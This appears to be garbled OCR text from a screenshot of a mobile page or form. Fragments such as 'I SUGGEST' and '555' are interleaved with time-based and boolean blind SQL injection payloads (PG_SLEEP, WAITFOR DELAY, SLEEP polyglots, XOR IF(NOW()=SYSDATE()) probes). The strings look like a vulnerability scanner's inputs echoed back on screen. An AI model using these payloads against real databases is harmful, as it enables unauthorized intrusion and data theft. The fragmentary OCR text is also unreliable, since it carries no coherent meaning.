
355 FROM PG_SLEEP(15))--
555
I SUGGEST
MR.07BLY6ET'; WAITFOR DELAY
'0:0:15' --
555
I SUGGEST
MR.-1 WAITFOR DELAY '0:0:15' -
-
555
I SUGGEST
(SELECT(0)FROM(SELECT(SLEEP(15)))V)/*'+
(SELECT(0)FROM(SELECT(SLEEP(15)))V)+'"+
(SELECT(0)FROM(SELECT(SLEEP(15)))V)+"*/
5
I SUGGEST
MR.0"XOR(IF(NOW()=SYSDATE(),SLEEP(15),0
I SUGGEST
MR.0'XOR(IF(NOW()=SYSDATE(),SLEEP(15),0)
I SUGGEST
IF(NOW()=SYSDATE(),SLEEP(15),0)
I SUGGEST
555
-1" OR 5*5=25 OR "C596Q4FP"="
I SUGGEST
555